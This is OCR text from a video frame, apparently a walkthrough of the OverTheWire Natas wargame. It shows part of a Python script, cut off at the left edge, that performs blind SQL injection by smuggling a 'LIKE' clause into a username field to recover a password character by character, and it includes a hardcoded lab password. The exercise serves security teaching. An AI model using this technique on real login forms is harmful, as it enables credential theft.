 ~/overthewire/natas/natas16.py • - Sublime Text 2 (UNREGISTERED)
En
5:05 PM
John Hammond
natas16.py
11 natas16'
12 WaIHEacj63wnNIBROHeqi3p9t0m5nhmh'
13
14 //%s.natas.labs.overthewire.org/' % username
15
16 quests.Session()
17 ession.get(url, auth = (username, password) )
18 sponse.text
19
20 t
21
22 d = list('')
23 ):
24
25 n characters:
26
27 t "trying with password", "".join(seen_password) + ch
28 onse = session.post(url, data = { "username" : 'natas16" AND BINARY password LIKE "' + "".join(seen_passw
29
30 ent = response.text
31
32 'user exists' in content ):
33 seen_password.append(ch)
34 break
35
36
Line 25, Column 19
Tab Size: 4
Python